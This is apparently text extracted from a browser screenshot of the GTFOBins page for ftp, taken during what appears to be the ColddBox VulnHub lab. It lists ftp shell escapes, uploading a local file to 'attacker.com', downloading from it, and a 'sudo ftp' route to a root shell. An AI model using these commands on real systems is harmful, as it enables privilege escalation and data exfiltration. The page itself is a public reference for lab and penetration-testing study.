 ftp | GTFOBins — Mozilla Firefox
ColddBox: Easy ~ VulnH
Edit Themes ‹ ColddBox —
New Tab
ftp | GTFOBins
https://gtfobins.github.io/gtfobins/ftp/#sudo
1
Shell
File upload
File download
Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
ftp
!/bin/sh
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh